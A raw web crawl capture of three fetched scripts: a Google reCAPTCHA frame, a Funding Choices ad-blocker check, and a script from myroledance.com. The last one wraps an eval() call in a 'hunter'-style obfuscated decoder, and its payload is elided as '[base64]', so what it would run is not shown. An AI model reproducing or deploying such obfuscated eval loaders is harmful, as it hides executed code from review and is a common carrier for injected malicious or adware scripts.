

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GuYjouRUDTyAImjYeTd4xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691383246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUhhHus2PBEk_OLfdkOkLa-DOt9gQs2wQlnPqcUYzY3j13sgCD32K-B265jCIHReq4uFOVds9k4zF8yetOy8jrrahZBrM3ds0xJ4wkVgPmwXSTkQBNaLnOs-XlB9l35V-dZ7fOunHEN5pHDT5SrnQMK25fK5O2tNaq14wiZ3KeRbRmNfbD-OBkykQ==/_/doubleclick_ads./ad/960x60./advault.-500x100./adsdaq_
body_size: -1290
content:
window['d8f03a83-a30a-46c7-b4aa-4cb60d410ff4'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1765
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"ChsueGoXA",28,4,48))